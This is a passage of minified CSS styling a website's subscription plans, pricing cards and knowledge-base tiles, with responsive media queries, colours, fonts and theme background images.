#D96931;}.bg-main-title h4.bg-cyan{font-weight:bold;color:#00AABA;}.bg-main-title p a{color:#101820;text-decoration:underline;}#bg-subscription{width:99%;}#bg-subscription .clearfix,#bg-subscription #bg-content-private-forum-search-block-form #search-scope,#bg-content-private-forum-search-block-form #bg-subscription #search-scope,#bg-subscription #block-bg-content-shared-files-search-form #search-scope,#block-bg-content-shared-files-search-form #bg-subscription #search-scope{clear:both;}#bg-subscription .img-block-desktop{display:none;}@media only screen and (min-width:600px){#bg-subscription .img-block-desktop{display:block;}}#bg-subscription .img-block-mobile{display:block;}@media only screen and (min-width:600px){#bg-subscription .img-block-mobile{display:none;}}#bg-subscription.bg-subscription-relative{position:relative;}#bg-subscription form{font-family:source-sans-pro,"Trebuchet MS",Helvetica,sans-serif;}#bg-subscription form label{font-family:source-sans-pro,"Trebuchet MS",Helvetica,sans-serif;}#bg-subscription .bg-btn-green,#bg-subscription .bg-btn-blue,#bg-subscription .bg-btn-cyan{font-size:1.5rem;font-weight:700;}#bg-subscription .bg-subscription-relative{position:relative;}#bg-subscription .bg-subscription-relative .d-image{display:none;}@media only screen and (min-width:992px){#bg-subscription .bg-subscription-relative .d-image{display:block;}}#bg-subscription .bg-subscription-relative.team{height:450px;background-image:-webkit-linear-gradient(top,#33bbc8 0%,#FFFFFF 80%);background-image:-o-linear-gradient(top,#33bbc8 0%,#FFFFFF 80%);background-image:linear-gradient(to bottom,#33bbc8 0%,#FFFFFF 80%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF33BBC8',endColorstr='#FFFFFFFF',GradientType=0);}@media only screen and (min-width:992px){#bg-subscription .bg-subscription-relative.team{background:none;height:240px;}}@media only screen and (min-width:1200px) and (max-width:1439.99px){#bg-subscription .bg-subscription-relative.team{background:none;height:300px;}}@media only screen and (min-width:1440px) and (max-width:1799.99px){#bg-subscription .bg-subscription-relative.team{background:none;height:310px;}}#bg-subscription .bg-subscription-relative.team img{display:none;}@media only screen and (min-width:992px){#bg-subscription .bg-subscription-relative.team img{display:block;}}#bg-subscription .bg-subscription-relative.team-plan{height:450px;}@media only screen and (min-width:992px){#bg-subscription .bg-subscription-relative.team-plan{height:300px;}}@media only screen and (min-width:1440px) and (max-width:1799.99px){#bg-subscription .bg-subscription-relative.team-plan{height:330px;}}#bg-subscription .bg-subscription-relative.campus{height:180px;background-image:-webkit-linear-gradient(top,#93ad49 0%,#FFFFFF 80%);background-image:-o-linear-gradient(top,#93ad49 0%,#FFFFFF 80%);background-image:linear-gradient(to bottom,#93ad49 0%,#FFFFFF 80%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF93AD49',endColorstr='#FFFFFFFF',GradientType=0);}#bg-subscription .bg-subscription-relative.campus img{display:none;}@media only screen and (min-width:600px){#bg-subscription .bg-subscription-relative.campus{height:150px;}}@media only screen and (min-width:992px){#bg-subscription .bg-subscription-relative.campus{height:260px;}#bg-subscription .bg-subscription-relative.campus img{display:block;}}#bg-subscription .bg-subscription-absolute{position:absolute;top:0;left:0;width:100%;}#bg-subscription .firmwide{}#bg-subscription .firmwide .bg-subscription-page h5{margin-top:0;}#bg-subscription .firmwide .bg-subscription-page h5.bg-margin{font-size:1.5rem;margin:1rem 0;padding:0;}#bg-subscription .firmwide .bg-subscription-page form{font-family:source-sans-pro,"Trebuchet MS",Helvetica,sans-serif;}#bg-subscription .firmwide .bg-subscription-page form label{font-family:source-sans-pro,"Trebuchet MS",Helvetica,sans-serif;}#bg-subscription .firmwide .bg-subscription-page .form-group label{font-family:source-sans-pro,"Trebuchet MS",Helvetica,sans-serif;}#bg-subscription .bg-subscription-page h3{color:#FFFFFF;font-size:1.75rem;margin-top:1rem;margin-bottom:1rem;}@media only screen and (min-width:600px){#bg-subscription .bg-subscription-page h3{font-size:2rem;}}@media only screen and (min-width:992px){#bg-subscription .bg-subscription-page h3{font-size:2.5rem;margin-top:1rem;margin-bottom:2rem;}}@media only screen and (min-width:1200px) and (max-width:1439.99px){#bg-subscription .bg-subscription-page h3{font-size:3rem;margin-top:1.5rem;margin-bottom:2rem;}}#bg-subscription .bg-subscription-page h3.team span{background-color:#00AABA;padding:0.25rem 0.5rem;display:block;width:96%;margin:0 auto;}@media only screen and (min-width:992px){#bg-subscription .bg-subscription-page h3.team span{width:auto;margin:0;display:inline;}}#bg-subscription .bg-subscription-page h3.campus span{background-color:#78991B;padding:0.25rem 0.5rem;display:block;width:96%;margin:0 auto;}@media only screen and (min-width:992px){#bg-subscription .bg-subscription-page h3.campus span{width:auto;margin:0;display:inline;}}#bg-subscription .bg-subscription-page h4{font-size:1.75rem;font-weight:bold;color:#4A4F54;margin-top:2rem;padding-top:1rem;}@media only screen and (min-width:992px){#bg-subscription .bg-subscription-page h4{margin-top:3rem;padding-top:1rem;}}@media only screen and (min-width:1200px) and (max-width:1439.99px){#bg-subscription .bg-subscription-page h4{margin-top:2rem;padding-top:0;}}@media only screen and (min-width:1440px){#bg-subscription .bg-subscription-page h4{margin-top:4rem;}}#bg-subscription .bg-subscription-page h4.bg-green{font-weight:bold;color:#78991B;font-size:2.5rem;margin-left:1rem;}#bg-subscription .bg-subscription-page h4.bg-blue{font-weight:bold;color:#1D4B89;font-size:2.5rem;margin:0;}#bg-subscription .bg-subscription-page h4.bg-cyan{font-weight:bold;color:#00AABA;font-size:1.5rem;}@media only screen and (min-width:992px){#bg-subscription .bg-subscription-page h4.bg-cyan{font-size:3rem;}}#bg-subscription .bg-subscription-page h5{font-size:1rem;font-weight:bold;margin-top:0.5rem;margin-bottom:0.5rem;}@media only screen and (min-width:992px){#bg-subscription .bg-subscription-page h5{margin-top:1.25rem;margin-bottom:1rem;font-size:1.25rem;margin-left:1rem;}}#bg-subscription .bg-subscription-page h6{font-size:1.75rem;font-weight:bold;color:#4A4F54;margin-top:0;}#bg-subscription .bg-subscription-page p a{color:#101820;text-decoration:underline;}#bg-subscription .bg-subscription-page .bg-card-container{display:flex;flex-direction:column;}@media only screen and (min-width:992px){#bg-subscription .bg-subscription-page .bg-card-container{flex-direction:row;}}#bg-subscription .bg-subscription-page .bg-card-container .bg-card{-webkit-border-radius:15px;border-radius:15px;background-clip:padding-box;background-color:#FFFFFF;box-shadow:0 0.25rem 0.25rem rgba(16,24,32,0.1);padding:1rem 1.5rem 1.5rem 1.5rem;width:96%;margin-bottom:1rem;margin-top:0;margin-right:2%;margin-left:2%;}@media only screen and (min-width:992px){#bg-subscription .bg-subscription-page .bg-card-container .bg-card.team{width:23%;margin-right:0.5%;margin-left:0.5%;}}@media only screen and (min-width:1200px) and (max-width:1439.99px){#bg-subscription .bg-subscription-page .bg-card-container .bg-card.team{width:19%;}}@media only screen and (min-width:1440px) and (max-width:1799.99px){#bg-subscription .bg-subscription-page .bg-card-container .bg-card.team{width:18%;}}@media only screen and (min-width:1440px){#bg-subscription .bg-subscription-page .bg-card-container .bg-card.team{width:18%;}}#bg-subscription .bg-subscription-page .bg-card-container .bg-card.team .team{font-weight:bold;margin-top:0;margin-bottom:0;}@media only screen and (min-width:600px){#bg-subscription .bg-subscription-page .bg-card-container .bg-card.team .team{margin-bottom:1rem;}}@media only screen and (min-width:992px){#bg-subscription .bg-subscription-page .bg-card-container .bg-card.team .team{margin-bottom:0;}}@media only screen and (min-width:1440px) and (max-width:1799.99px){#bg-subscription .bg-subscription-page .bg-card-container .bg-card.team .team{margin-bottom:1rem;}}@media only screen and (min-width:1440px){#bg-subscription .bg-subscription-page .bg-card-container .bg-card.team .team{margin-bottom:1rem;}}#bg-subscription .bg-subscription-page .bg-card-container .bg-card.team .team strong{color:#00AABA;}#bg-subscription .bg-subscription-page .bg-card-container .bg-card.team .price{font-size:1.75rem;margin-top:0;margin-bottom:0.5rem;}@media only screen and (min-width:1200px) and (max-width:1439.99px){#bg-subscription .bg-subscription-page .bg-card-container .bg-card.team .price{margin-bottom:1rem;}}#bg-subscription .bg-subscription-page .bg-card-container .bg-card.team .price em{font-size:3rem;font-style:normal;}@media only screen and (min-width:992px){#bg-subscription .bg-subscription-page .bg-card-container .bg-card.team .price em{font-size:3rem;}}@media only screen and (min-width:1440px) and (max-width:1799.99px){#bg-subscription .bg-subscription-page .bg-card-container .bg-card.team .price em{font-size:3.25rem;}}@media only screen and (min-width:1440px){#bg-subscription .bg-subscription-page .bg-card-container .bg-card.team .price em{font-size:3.25rem;}}#bg-subscription .bg-subscription-page .bg-card-container .bg-card.campus span{font-family:source-sans-pro,"Trebuchet MS",Helvetica,sans-serif;font-weight:bold;}#bg-subscription .bg-subscription-page .bg-card-container .bg-card.campus .price{width:50%;font-size:1rem;margin-bottom:0.5rem;}#bg-subscription .bg-subscription-page .bg-card-container .bg-card.campus .price em{font-size:1.85rem;font-style:normal;}@media only screen and (min-width:992px){#bg-subscription .bg-subscription-page .bg-card-container .bg-card.campus .price em{font-size:1.55rem;}}@media only screen and (min-width:1200px) and (max-width:1439.99px){#bg-subscription .bg-subscription-page .bg-card-container .bg-card.campus .price em{font-size:1.85rem;}}#bg-subscription .bg-subscription-page .bg-card-container .bg-card.campus a{color:#78991B;font-weight:bold;text-decoration:none;font-size:1rem;margin-top:1rem;}@media only screen and (min-width:992px){#bg-subscription .bg-subscription-page .bg-card-container .bg-card.campus{width:49%;margin-left:0.5%;margin-right:0.5%;}#bg-subscription .bg-subscription-page .bg-card-container .bg-card.campus .campus-text-alignment{display:flex;flex-direction:row;}}#bg-subscription .bg-subscription-page .bg-card-container .bg-card.campus .text-campus{font-weight:bold;margin-bottom:0;font-size:1.5rem;font-family:source-sans-pro,"Trebuchet MS",Helvetica,sans-serif;}@media only screen and (min-width:600px){#bg-subscription .bg-subscription-page .bg-card-container .bg-card.campus .text-campus{margin-bottom:1rem;}}@media only screen and (min-width:992px){#bg-subscription .bg-subscription-page .bg-card-container .bg-card.campus .text-campus{margin-bottom:0;}}@media only screen and (min-width:1440px) and (max-width:1799.99px){#bg-subscription .bg-subscription-page .bg-card-container .bg-card.campus .text-campus{margin-bottom:1rem;}}@media only screen and (min-width:1440px){#bg-subscription .bg-subscription-page .bg-card-container .bg-card.campus .text-campus{margin-bottom:1rem;}}#bg-subscription .bg-subscription-page .bg-companies-list{padding-bottom:1.5rem;font-family:source-sans-pro,"Trebuchet MS",Helvetica,sans-serif;}#bg-subscription .bg-subscription-page .bg-companies-list h5{background:#F6F6F6;color:#101820;font-size:2rem;font-weight:bold;margin:1rem 0 1rem 0;padding:0.25rem 0.5rem;}@media only screen and (min-width:600px){#bg-subscription .bg-subscription-page .bg-companies-list h5{width:273px;background:url("/sites/all/themes/bg_boot/images/bg-diagonal-grey-title.png") left top no-repeat;}}@media only screen and (min-width:1200px) and (max-width:1439.99px){#bg-subscription .bg-subscription-page .bg-companies-list h5{margin-top:0;}}#bg-subscription .bg-subscription-page .bg-companies-list p{padding-left:1rem;border-left:8px solid #78991B;font-size:1.5rem;}#bg-subscription .bg-subscription-page .bg-icon-list-container{display:flex;flex-direction:column;}@media only screen and (min-width:992px){#bg-subscription .bg-subscription-page .bg-icon-list-container{flex-direction:row;}}#bg-subscription .bg-subscription-page .bg-icon-list-container .bg-icon-list{display:flex;flex-direction:row;margin-bottom:1rem;width:100%;}@media only screen and (min-width:992px){#bg-subscription .bg-subscription-page .bg-icon-list-container .bg-icon-list{width:50%;}}#bg-subscription .bg-subscription-page .bg-icon-list-container .bg-icon-list .icon{margin-right:1rem;width:60px;}#bg-subscription .bg-subscription-page .bg-icon-list-container .bg-icon-list .text{padding-right:0.5rem;}#bg-subscription .bg-subscription-page .bg-icon-list-container .bg-icon-list .text h6{font-weight:bold;margin-top:0;margin-bottom:0;font-size:1.65rem;}#bg-subscription .bg-subscription-page .bg-icon-list-container .bg-icon-list .text p{display:none;margin:0;font-family:source-sans-pro,"Trebuchet MS",Helvetica,sans-serif;}@media only screen and (min-width:992px){#bg-subscription .bg-subscription-page .bg-icon-list-container .bg-icon-list .text p{display:block;}}#bg-subscription .bg-subscription-container{margin:0 auto;display:flex;flex-direction:column;}@media only screen and (min-width:992px){#bg-subscription .bg-subscription-container{padding:1rem 0.5rem;max-width:1125px;}}@media only screen and (min-width:1440px) and (max-width:1799.99px){#bg-subscription .bg-subscription-container{max-width:1300px;}}@media only screen and (min-width:1440px){#bg-subscription .bg-subscription-container{max-width:1300px;}}#bg-subscription .bg-subscription-container .bg-subscription-container-main-title{margin-bottom:1rem;}@media only screen and (min-width:600px){#bg-subscription .bg-subscription-container .bg-subscription-container-main-title{margin-bottom:2rem;}}#bg-subscription .bg-subscription-container .bg-subscription-container-main-title h1{padding-left:1rem;font-size:2rem;font-weight:bold;margin-top:2rem;margin-bottom:1.5rem;}@media only screen and (min-width:992px){#bg-subscription .bg-subscription-container .bg-subscription-container-main-title h1{border:0;font-size:3rem;}}#bg-subscription .bg-subscription-container .bg-subscription-container-main-title h1.b-green{border-left:8px solid #78991B;}#bg-subscription .bg-subscription-container .bg-subscription-container-main-title h2{margin-top:1rem;}#bg-subscription .bg-subscription-container .bg-subscription-plan{display:flex;flex-direction:column;padding-bottom:3rem;}@media only screen and (min-width:992px){#bg-subscription .bg-subscription-container .bg-subscription-plan{flex-direction:row;}}#bg-subscription .bg-subscription-container .bg-subscription-plan .bg-subscription-plan-item{-webkit-border-radius:15px;border-radius:15px;background-clip:padding-box;background-color:#FFFFFF;box-shadow:0 0.25rem 0.25rem rgba(16,24,32,0.1);padding:1.5rem 1rem;position:relative;border:1px solid #ededee;}@media only screen and (min-width:992px){#bg-subscription .bg-subscription-container .bg-subscription-plan .bg-subscription-plan-item{margin-top:2rem;}}#bg-subscription .bg-subscription-container .bg-subscription-plan .bg-subscription-plan-item.bg-subscription-plan-item-team{border:0;-webkit-border-radius:0;border-radius:0;background-clip:padding-box;background-color:transparent;padding:0;box-shadow:none;height:280px;}@media only screen and (min-width:600px){#bg-subscription .bg-subscription-container .bg-subscription-plan .bg-subscription-plan-item.bg-subscription-plan-item-team{height:290px;}}@media only screen and (min-width:992px){#bg-subscription .bg-subscription-container .bg-subscription-plan .bg-subscription-plan-item.bg-subscription-plan-item-team{height:300px;}}@media only screen and (min-width:992px){#bg-subscription .bg-subscription-container .bg-subscription-plan .bg-subscription-plan-item.bg-subscription-plan-item-team.col-med-5{margin-top:-2rem;}}#bg-subscription .bg-subscription-container .bg-subscription-plan .bg-subscription-plan-item.bg-subscription-plan-item-team .bg-subscription-plan-item-value{background-color:#00AABA;box-shadow:0 0.25rem 0.25rem rgba(16,24,32,0.1);border-top-right-radius:15px;border-top-left-radius:15px;position:absolute;top:0;left:0;width:100%;color:#FFFFFF;padding:0.25rem 1rem 1.5rem 1rem;font-size:1.5rem;}@media only screen and (min-width:992px){#bg-subscription .bg-subscription-container .bg-subscription-plan .bg-subscription-plan-item.bg-subscription-plan-item-team .bg-subscription-plan-item-value{font-size:1.25rem;}}#bg-subscription .bg-subscription-container .bg-subscription-plan .bg-subscription-plan-item.bg-subscription-plan-item-team .bg-subscription-plan-item-team-container{background-color:#FFFFFF;box-shadow:0 0.25rem 0.25rem rgba(16,24,32,0.1);-webkit-border-radius:15px;border-radius:15px;background-clip:padding-box;padding:1.5rem 1rem;position:absolute;top:2.5rem;left:0;width:100%;}@media only screen and (min-width:992px){#bg-subscription .bg-subscription-container .bg-subscription-plan .bg-subscription-plan-item.bg-subscription-plan-item-team .bg-subscription-plan-item-team-container{height:300px;top:2rem;}}#bg-subscription .bg-subscription-container .bg-subscription-plan .bg-subscription-plan-item.bg-subscription-plan-item-individual .cancel{display:block;margin-top:-5px;margin-bottom:10px;}#bg-subscription .bg-subscription-container .bg-subscription-plan .bg-subscription-plan-item.bg-subscription-plan-item-individual .bg-btn-center{margin:0 auto 1rem auto;}#bg-subscription .bg-subscription-container .bg-subscription-plan .bg-subscription-plan-item.col-med-5{width:95%;margin-left:auto;margin-right:auto;margin-bottom:1rem;}@media only screen and (min-width:992px){#bg-subscription .bg-subscription-container .bg-subscription-plan .bg-subscription-plan-item.col-med-5{width:19%;margin:0 0.5%;}}#bg-subscription .bg-subscription-container .bg-subscription-plan .bg-subscription-plan-item h4{color:#4A4F54;font-weight:bold;font-size:2rem;padding-bottom:0.5rem;border-bottom:2px solid #DBDCDD;margin-top:0;}@media only screen and (min-width:992px){#bg-subscription .bg-subscription-container .bg-subscription-plan .bg-subscription-plan-item h4{font-size:2rem;}}@media only screen and (min-width:1440px) and (max-width:1799.99px){#bg-subscription .bg-subscription-container .bg-subscription-plan .bg-subscription-plan-item h4{font-size:2rem;}}@media only screen and (min-width:1440px){#bg-subscription .bg-subscription-container .bg-subscription-plan .bg-subscription-plan-item h4{font-size:2rem;}}#bg-subscription .bg-subscription-container .bg-subscription-plan .bg-subscription-plan-item .price{margin-bottom:0;font-size:1.5rem;}@media only screen and (min-width:992px){#bg-subscription .bg-subscription-container .bg-subscription-plan .bg-subscription-plan-item .price{font-size:1.25rem;}}#bg-subscription .bg-subscription-container .bg-subscription-plan .bg-subscription-plan-item .price strong{font-weight:bold;}#bg-subscription .bg-subscription-container .bg-subscription-plan .bg-subscription-plan-item .price em{font-size:3rem;font-style:normal;}#bg-subscription .bg-subscription-container .bg-subscription-plan .bg-subscription-plan-item em{color:#4A4F54;font-size:1rem;}#bg-subscription .bg-subscription-container .bg-subscription-plan .bg-subscription-plan-item h5{font-weight:bold;font-size:1.5rem;margin-bottom:0.25rem;}#bg-subscription .bg-subscription-container .bg-subscription-plan .bg-subscription-plan-item ul{margin:0;padding:0;}#bg-subscription .bg-subscription-container .bg-subscription-plan .bg-subscription-plan-item li{margin:0;list-style-type:none;font-size:1.5rem;}#bg-subscription .bg-subscription-container .bg-subscription-plan .bg-subscription-plan-item li i{color:#78991B;margin-right:0.25rem;}#bg-subscription .bg-subscription-container .bg-subscription-plan .bg-subscription-plan-item li i:before{font-family:"Glyphicons Halflings";content:"\e013";font-size:0.85rem;}#bg-subscription .bg-subscription-container .bg-subscription-plan .bg-subscription-plan-item li i.cyan{color:#00AABA;}#bg-subscription .bg-subscription-container .bg-subscription-plan .bg-subscription-plan-item li i.blue{color:#1D4B89;}#bg-subscription .bg-subscription-container .bg-subscription-plan .bg-subscription-plan-item li .highlight{background-color:#78991B;color:#FFFFFF;font-style:normal;font-size:1.375rem;padding:0.25rem 0.25rem;}#bg-subscription .bg-subscription-container .bg-subscription-plan .bg-subscription-plan-item .bg-btn-center{text-align:center;margin:1rem auto;}#bg-subscription .bg-subscription-container .bg-subscription-plan .col-full{display:flex;flex:0 0 auto;width:100%;}@media only screen and (min-width:992px){#bg-subscription .bg-subscription-container .bg-subscription-plan .col-full{display:none;}}@media only screen and (min-width:992px){#bg-subscription .bg-subscription-container .bg-subscription-features{margin-bottom:2rem;}}#bg-subscription .bg-subscription-container .bg-subscription-features .bg-subscription-features-item{transition:all linear 0.3s;display:flex;flex-direction:row;justify-content:flex-start;align-items:flex-start;margin-bottom:1rem;}#bg-subscription .bg-subscription-container .bg-subscription-features .bg-subscription-features-item .icon{margin:0 1rem 0 0;text-align:left;}@media only screen and (min-width:992px){#bg-subscription .bg-subscription-container .bg-subscription-features .bg-subscription-features-item .icon{text-align:left;margin:0 1rem 0 0;}}#bg-subscription .bg-subscription-container .bg-subscription-features .bg-subscription-features-item .icon img{width:60px;}@media only screen and (min-width:992px){#bg-subscription .bg-subscription-container .bg-subscription-features .bg-subscription-features-item .icon img{width:80px;}}@media only screen and (min-width:992px){#bg-subscription .bg-subscription-container .bg-subscription-features .bg-subscription-features-item .text{height:80px;}}@media only screen and (min-width:1200px) and (max-width:1439.99px){#bg-subscription .bg-subscription-container .bg-subscription-features .bg-subscription-features-item .text{height:140px;}}@media only screen and (min-width:1440px) and (max-width:1799.99px){#bg-subscription .bg-subscription-container .bg-subscription-features .bg-subscription-features-item .text{height:140px;}}@media only screen and (min-width:1440px){#bg-subscription .bg-subscription-container .bg-subscription-features .bg-subscription-features-item .text{height:140px;}}#bg-subscription .bg-subscription-container .bg-subscription-features .bg-subscription-features-item h5{font-weight:bold;color:#78991B;text-align:left;font-size:1.65rem;margin:0;}@media only screen and (min-width:992px){#bg-subscription .bg-subscription-container .bg-subscription-features .bg-subscription-features-item h5{font-size:1.65rem;text-align:left;}}#bg-subscription .bg-subscription-container .bg-subscription-features .bg-subscription-features-item p{color:#4A4F54;font-size:1.375rem;line-height:1.2;}@media only screen and (min-width:992px){#bg-subscription .bg-subscription-container .bg-subscription-features .bg-subscription-features-item p{font-size:1.375rem;}}#bg-subscription .bg-subscription-container .bg-subscription-brands-title h4{margin-top:1rem;font-size:1.65rem;font-weight:normal;}@media only screen and (min-width:992px){#bg-subscription .bg-subscription-container .bg-subscription-brands-title h4{font-size:1.65rem;}}@media only screen and (min-width:992px){#bg-subscription .bg-subscription-container .bg-subscription-brands-title-container{display:flex;flex-direction:row;}}#bg-subscription .bg-subscription-container .bg-subscription-brands-title-container h3{margin:0;}@media only screen and (min-width:992px){#bg-subscription .bg-subscription-container .bg-subscription-brands-title-container h3{padding-top:0.5rem;padding-left:1rem;}}#bg-subscription .bg-subscription-container .bg-subscription-brands-title-container .bg-subscription-brands-title-wrapper{margin-top:0.5rem;margin-right:1rem;margin-bottom:1rem;background-color:#eeefed;}@media only screen and (min-width:992px){#bg-subscription .bg-subscription-container .bg-subscription-brands-title-container .bg-subscription-brands-title-wrapper{margin-top:0;margin-right:0;transform-origin:top;width:412px;background:url("/sites/all/themes/bg_boot/images/bg-diagonal-title.png") left top no-repeat;}}#bg-subscription .bg-subscription-container .bg-subscription-brands-title-container .bg-subscription-brands-title-wrapper h3{color:#78991B;font-size:3rem;font-weight:bold;margin:0;padding:0.25rem 0.5rem;}@media only screen and (min-width:992px){#bg-subscription .bg-subscription-container .bg-subscription-brands-title-container .bg-subscription-brands-title-wrapper h3{font-size:3rem;}}#bg-subscription .bg-subscription-container .bg-subscription-brands{display:flex;flex-direction:row;flex-wrap:wrap;margin-bottom:4rem;}@media only screen and (min-width:992px){#bg-subscription .bg-subscription-container .bg-subscription-brands{flex-direction:row;}}#bg-subscription .bg-subscription-container .bg-subscription-brands .col-med-5{width:49%;margin:0 0.5%;}@media only screen and (min-width:992px){#bg-subscription .bg-subscription-container .bg-subscription-brands .col-med-5{width:19%;margin:0 0.5%;}}p.intro-paragraph{font-size:18px;font-family:source-sans-pro,"Trebuchet MS",Helvetica,sans-serif;line-height:1.4;}.btn-violet{background:#93358D;color:#FFFFFF;border:0;}.btn-violet:hover{color:#FFFFFF;border:0;}.btn-violet:active{color:#FFFFFF;border:0;}.btn-violet:focus{color:#FFFFFF;border:0;}@media only screen and (min-width:992px){.bg-container-grey{background-color:#E9E9E7;}}.bg-page{width:100%;height:100%;background-color:#FFFFFF;font-family:source-sans-pro,"Trebuchet MS",Helvetica,sans-serif;}@media only screen and (min-width:992px){.bg-page{background-size:100% 100%;background-color:transparent;background-repeat:no-repeat;}}.bg-page img{width:100%;display:block;}.bg-page .bg-kb-absolute{width:100%;}@media only screen and (min-width:992px){.bg-kb{background-image:url("/sites/all/themes/bg_boot/images/bg-knowledge-base.jpg");}}@media only screen and (min-width:992px){.bg-pi{background-image:url("/sites/all/themes/bg_boot/images/bg-product-insight.jpg");}}@media only screen and (min-width:992px){.bg-pn{background-image:url("/sites/all/themes/bg_boot/images/bg-peer-networks.jpg");}}.bg-container-page{margin:0 auto;}.bg-container-page h1{font-size:1.25rem;font-weight:bold;margin-top:2rem;margin-bottom:1.5rem;font-size:2rem;}@media only screen and (min-width:992px){.bg-container-page h1{font-size:3rem;}}.bg-container-page h2.bg-title-blue{color:#1D4B89;font-weight:bold;font-size:2rem;padding:0;margin:1.5rem 0;}@media only screen and (min-width:992px){.bg-container-page h2.bg-title-blue{font-size:3rem;margin:2rem 0 2rem 1rem;}}.bg-container-page .bg-kb-item{padding:0;text-decoration:none;padding-bottom:0.5rem;margin-top:0.5rem;background-color:#FFFFFF;-webkit-border-radius:10px;border-radius:10px;background-clip:padding-box;height:100%;}@media only screen and (min-width:600px){.bg-container-page .bg-kb-item{margin-top:0;padding-bottom:1.5rem;}}.bg-container-page .bg-kb-item.bg-kb-item-no-border{border:0;margin-bottom:0;padding-bottom:0;}@media only screen and (min-width:600px){.bg-container-page .bg-kb-item.bg-kb-item-no-border{padding-bottom:0.85rem;}}.bg-container-page .bg-kb-item .bg-kb-item-wrapper{padding:0 1rem 1rem 1rem;}.bg-container-page .bg-kb-item .bg-kb-item-wrapper h5{color:#00AABA;font-size:1.35rem;text-transform:uppercase;font-weight:bold;margin-top:0;margin-bottom:0.5rem;}@media only screen and (min-width:992px){.bg-container-page .bg-kb-item .bg-kb-item-wrapper h5{font-size:1.5rem;}}.bg-container-page .bg-kb-item .bg-kb-item-picture{width:100%;position:relative;display:block;}@media only screen and (min-width:600px){.bg-container-page .bg-kb-item .bg-kb-item-picture{-webkit-border-radius:10px;border-radius:10px;background-clip:padding-box;}}.bg-container-page .bg-kb-item .bg-kb-item-picture:hover img{transform:scale(1.15);-ms-transform:scale(1.15);-moz-transform:scale(1.15);-webkit-transform:scale(1.15);-o-transform:scale(1.15);}@media only screen and (min-width:600px){.bg-container-page .bg-kb-item .bg-kb-item-picture:hover img{-webkit-border-radius:10px;border-radius:10px;background-clip:padding-box;}}.bg-container-page .bg-kb-item .bg-kb-item-picture .img-wrapper{width:100%;display:inline-block;overflow:hidden;transition:all 0.5s linear;-webkit-border-radius:10px;border-radius:10px;background-clip:padding-box;}.bg-container-page .bg-kb-item .bg-kb-item-picture img{width:100%;transition:all 0.5s linear;-webkit-border-radius:10px;border-radius:10px;background-clip:padding-box;}.bg-container-page .bg-kb-item .bg-kb-item-picture img.img-desktop{display:none;}@media only screen and (min-width:992px){.bg-container-page .bg-kb-item .bg-kb-item-picture img.img-desktop{display:block;}}.bg-container-page .bg-kb-item .bg-kb-item-picture img.img-mobile{display:block;}@media only screen and (min-width:992px){.bg-container-page .bg-kb-item .bg-kb-item-picture img.img-mobile{display:none;}}.bg-container-page .bg-kb-item .bg-kb-item-picture .bg-kb-item-picture-title .img-alpha{position:absolute;z-index:2;bottom:0.55rem;left:0;background:url("/sites/all/themes/bg_boot/images/alpha-black.png") left bottom repeat-x;height:135px;width:100%;border-radius:10px;}@media only screen and (min-width:600px){.bg-container-page .bg-kb-item .bg-kb-item-picture .bg-kb-item-picture-title .img-alpha{height:150px;}}@media only screen and (min-width:992px){.bg-container-page .bg-kb-item .bg-kb-item-picture .bg-kb-item-picture-title .img-alpha{height:135px;}}@media only screen and (min-width:1200px) and (max-width:1439.99px){.bg-container-page .bg-kb-item .bg-kb-item-picture .bg-kb-item-picture-title .img-alpha{height:145px;}}.bg-container-page .bg-kb-item .bg-kb-item-picture .bg-kb-item-picture-title h3{position:absolute;bottom:0.5rem;color:#FFFFFF;font-weight:normal;font-size:1.5rem;height:50px;padding:1rem;font-weight:bold;}@media only screen and (min-width:992px){.bg-container-page .bg-kb-item .bg-kb-item-picture .bg-kb-item-picture-title h3{font-size:1.75rem;height:50px;}}@media only screen and (min-width:1200px) and (max-width:1439.99px){.bg-container-page .bg-kb-item .bg-kb-item-picture .bg-kb-item-picture-title h3{font-size:1.75rem;height:50px;}}@media only screen and (min-width:1440px) and (max-width:1799.99px){.bg-container-page .bg-kb-item .bg-kb-item-picture .bg-kb-item-picture-title h3{font-size:1.875rem;height:50px;}}.bg-container-page .bg-kb-item .bg-kb-item-title{width:100%;display:flex;flex-direction:row;justify-content:space-between;}.bg-container-page .bg-kb-item .bg-kb-item-title .label{border-top-right-radius:10px;border-bottom-left-radius:10px;background-color:#ededee;color:#101820;font-weight:bold;font-size:0.65rem;padding:0.25rem 0;text-align:center;width:150px;height:25px;padding-left:0.25rem;}.bg-container-page .bg-kb-item .bg-kb-item-title h6{color:#101820;font-weight:bold;font-family:source-sans-pro,"Trebuchet MS",Helvetica,sans-serif;font-size:0.875rem;height:58px;margin-bottom:0;}@media only screen and (min-width:600px){.bg-container-page .bg-kb-item .bg-kb-item-title h6{font-size:1rem;}}@media only screen and (min-width:992px){.bg-container-page .bg-kb-item .bg-kb-item-title h6{font-size:0.875rem;}}.bg-container-page .bg-kb-item .bg-kb-item-credits{padding-top:0.25rem;padding-bottom:0.25rem;text-align:right;}@media only screen and (min-width:992px){.bg-container-page .bg-kb-item .bg-kb-item-credits{height:30px;}}@media only screen and (min-width:1200px) and (max-width:1439.99px){.bg-container-page .bg-kb-item .bg-kb-item-credits{height:20px;}}.bg-container-page .bg-kb-item .bg-kb-item-credits p{display:block;font-style:italic;font-size:1rem;line-height:1.2;align-items:flex-end;color:#4A4F54;margin:0;height:auto;}@media only screen and (min-width:600px){.bg-container-page .bg-kb-item .bg-kb-item-credits p{font-size:1rem;}}.bg-container-page .bg-kb-item .bg-kb-item-credits p a{color:#4A4F54;text-decoration:underline;}.bg-container-page .bg-kb-item p{margin-top:0.5rem;margin-bottom:0.5rem;color:#4A4F54;font-size:1.25rem;line-height:1.2;}@media only screen and (min-width:600px) and (max-width:767px){.bg-container-page .bg-kb-item p{font-size:1.375rem;}}@media only screen and (min-width:992px){.bg-container-page .bg-kb-item p{font-size:1.375rem;height:70px;}}@media only screen and (min-width:1200px) and (max-width:1439.99px){.bg-container-page .bg-kb-item p{font-size:1.375rem;height:60px;margin-bottom:1rem;}}.bg-container-page .bg-kb-item .bg-btn{float:right;padding:0.25rem 0.85rem;font-size:1.25rem;}.bg-container-page .bg-kb-item .bg-kb-item-subtopics{display:flex;flex-direction:column;}@media only screen and (min-width:600px){.bg-container-page .bg-kb-item .bg-kb-item-subtopics.bg-tall-list-md{height:195px;}}@media only screen and (min-width:600px){.bg-container-page .bg-kb-item .bg-kb-item-subtopics.bg-short-list-md{height:125px;}}@media 